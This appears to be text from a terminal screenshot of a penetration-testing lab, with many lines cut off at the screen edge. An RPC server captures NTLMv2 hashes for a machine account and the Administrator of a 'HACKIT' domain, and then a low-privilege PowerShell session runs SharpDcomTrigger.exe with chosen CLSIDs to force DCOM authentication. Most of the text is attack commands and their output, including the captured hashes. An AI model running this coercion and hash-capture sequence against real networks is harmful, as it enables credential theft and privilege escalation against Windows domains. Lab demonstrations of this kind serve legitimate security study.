 File Edit View Search Terminal Help
┌─[root@parrot]─[/rpc/Test]
└──╼ #python3 rpcserver.py  -smb2support
[*] Setting up RPC Server
[*] Callback added for UUID 99FCFEC4-5260-101B-B
[*] RPCD: Received connection from 192.168.1.20
[*] Callback added for UUID 99FCFEC4-5260-101B-B
[*] RPCD: Received connection from 192.168.1.20
[*] Sending server challenge
WIN2016$::HACKIT:1122334455667788:6c70ba97721af0
410043004b004900540001000e00570049004e0032003000
03000310036002e006800610063006b00690074002e006c0
b454c8d7010600040002000000080030003000000000000
000000000000000000000000000000000000900260052005
 ntlmv2
[-] Unsupported DCERPC opnum 4 called for interf
[*] Callback added for UUID 99FCFEC4-5260-101B-B
[*] RPCD: Received connection from 192.168.1.20
[*] Sending server challenge
Administrator::HACKIT:1122334455667788:392f8ad2e
04800410043004b004900540001000e00570049004e00320
0032003000310036002e006800610063006b00690074002e
a373ebb54c8d701060004000200000008003000300000000
0a0010000000000000000000000000000000000009002600
00000 ntlmv2
Windows PowerShell
Windows PowerShell
[192.168.1.20]: PS C:\> whoami
win2016\winrm
[192.168.1.20]: PS C:\> (New-Object Security.Principal.WindowsPrincipal ([Security.Principal.WindowsIden
tity]::GetCurrent())).IsInRole([Security.Principal.WindowsBuiltinRole]::Administrator)
False
[192.168.1.20]: PS C:\> C:\SharpDcomTrigger.exe
usage: SharpDcomTrigger.exe <Target IP> <clsid> <session>
usage: SharpDcomTrigger.exe 192.168.1.10 "{4991d34b-80a1-4291-83b6-3328366b9097}"
usage: SharpDcomTrigger.exe 192.168.1.10 "{5167B42F-C111-47A1-ACC4-8EABE61B0B54}" 1
[192.168.1.20]: PS C:\>
[192.168.1.20]: PS C:\> .\SharpDcomTrigger.exe 192.168.1.161 "{4991d34b-80a1-4291-83b6-3328366b9097}"
[192.168.1.20]: PS C:\>
[192.168.1.20]: PS C:\> .\SharpDcomTrigger.exe 192.168.1.161 "{5167B42F-C111-47A1-ACC4-8EABE61B0B54}" 1
[*] CoCreateInstance: S_OK
[*] Spawning in session 1
[192.168.1.20]: PS C:\>